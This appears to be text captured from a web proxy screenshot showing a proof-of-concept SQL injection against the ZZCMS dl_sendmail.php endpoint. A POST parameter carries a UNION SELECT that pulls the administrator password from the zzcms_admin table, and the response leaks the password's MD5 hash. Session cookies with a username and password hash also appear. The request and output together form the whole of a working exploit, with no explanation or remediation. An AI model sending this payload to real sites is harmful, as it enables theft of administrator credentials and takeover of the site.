 Request
Raw Params Headers Hex
POST /dl/dl_sendmail.php HTTP/1.1
Host: 127.0.0.1:8002
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: session=db0e38ef-30cf-454c-a5a5-a41c8dd9d05b;
bdshare_firstime=1535071918348; PHPSESSID=dpbqepggda4ocq68ok6ellbnj7;
__tins__713776=%7B%22sid%22%3A%201535075799812%2C%20%22vd%22%3A%207%2C%20%22expires%
22%3A%201535078558802%7D; __51cke__=; __51laig__=7; UserName=luffy;
PassWord=3bf1114a986ba87ed28fc1b5884fc2f8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
sql=select email from zzcms_dl where id=-1 union select pass from zzcms_admin #
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 24 Aug 2018 02:36:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 973
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="/template/red13/style.css" rel="stylesheet" type="text/css">
<title></title>
<script src="/js/msgbox.js" type="text/javascript" language="JavaScript"></script>
</head>
<body>
<div class="main">
<li>0发送到e10adc3949ba59abbe56e057f20f883e失败</li><br><b>本轮群发5个完成，正在转入下一
轮</b><br/><meta http-equiv="refresh" content="1;url=dl_sendmail.php?n=1">